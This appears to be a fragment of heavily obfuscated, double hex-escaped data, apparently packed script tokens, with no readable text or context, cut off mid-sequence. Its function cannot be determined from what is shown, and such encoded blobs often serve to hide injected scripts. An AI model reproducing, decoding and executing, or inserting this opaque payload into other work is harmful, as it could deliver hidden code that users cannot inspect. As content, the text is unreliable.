\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x73\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x73\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x